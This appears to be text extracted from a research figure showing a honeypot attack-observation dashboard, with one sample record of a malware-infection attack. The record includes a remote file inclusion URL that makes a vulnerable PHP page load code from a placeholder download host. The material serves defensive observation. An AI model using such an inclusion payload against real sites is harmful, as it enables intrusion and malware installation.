 Attack observation using server-type honeypots
Realtime Past data Yr Mo Day — Yr Mo Day
Statistical data
Honeypots
xxx.com xxx.net xxx.jp
Detailed information
Date/time: 2009.2.28 12:43 [attack: malware infection]
Attack source: yyy.com(192.168.0.3)@IT (IP:192.168.0.3)
Malware download site: zzz.ru@RU (10.0.0.2)
Attack code: http://xxx.com/cms.php?dir=http://zzz.ru/1.txt